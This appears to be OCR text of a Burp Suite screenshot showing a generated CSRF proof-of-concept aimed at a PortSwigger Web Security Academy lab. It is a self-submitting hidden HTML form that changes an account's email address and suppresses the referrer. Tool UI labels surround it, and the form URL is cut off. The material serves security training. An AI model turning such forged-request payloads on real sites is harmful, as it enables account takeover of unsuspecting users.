 CSRF HTML:
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://ac101fdb1fc7358ac00469e300d4006b.web-security-academy.net/my-accour
6 <meta name="referrer" content="no-referrer">
7 <input type="hidden" name="email" value="grkm&#64;gmail&#46;com" />
8 <input type="submit" value="Submit request" />
9 </form>
10 <script>
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close